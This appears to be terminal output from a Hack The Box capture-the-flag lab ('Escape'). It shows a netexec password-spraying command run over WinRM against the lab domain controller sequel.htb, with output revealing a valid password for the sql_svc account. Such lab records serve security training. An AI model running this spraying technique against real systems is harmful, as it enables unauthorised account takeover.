 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──╼ #nxc winrm sequel.htb -u usernames.txt -p 'REGGIE1234ronnie' --continue-on-success
WINRM 10.129.228.253 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Administrator:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Guest:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\krbtgt:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Tom.Henn:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Brandon.Brown:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Ryan.Cooper:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!)
WINRM 10.129.228.253 5985 DC [-] sequel.htb\James.Roberts:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Nicole.Thompson:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\SQLServer2005SQLBrowserUser$DC:REGGIE1234ronnie
WINRM 10.129.228.253 5985 DC [-] sequel.htb\PublicUser:REGGIE1234ronnie